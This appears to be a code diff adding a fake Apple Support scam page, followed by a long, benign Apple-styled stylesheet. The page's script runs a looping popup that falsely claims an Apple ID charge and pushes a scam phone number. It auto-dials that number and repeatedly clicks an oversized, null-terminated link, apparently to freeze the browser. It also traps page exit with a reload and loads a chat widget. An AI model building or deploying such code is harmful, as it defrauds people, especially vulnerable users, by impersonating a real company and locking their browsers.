+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> Not You? Call Apple Support : <a href="#" class="analytics-exitlink"> "+1-888-449-7564" </a>, <span class="nowrap">Call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">Apple Support</a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name" />
+                <meta content="+1-888-449-7564
+			 " property="telephone" />
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-888-449-7564');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-7564"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was Recently used at APPLE STORE for $345.69 Via Apple Pay Pre-Authorization. We have placed those request on hold to ensure Your Safety and Security. Not you? Immediately Call Apple Support at +1 (888) 449-7564 to Freeze it!..")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+</body>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69d3e766b0e1421c368efd14/1jlhrvr54';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+
+</html>
--- a/Base.css
+++ b/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
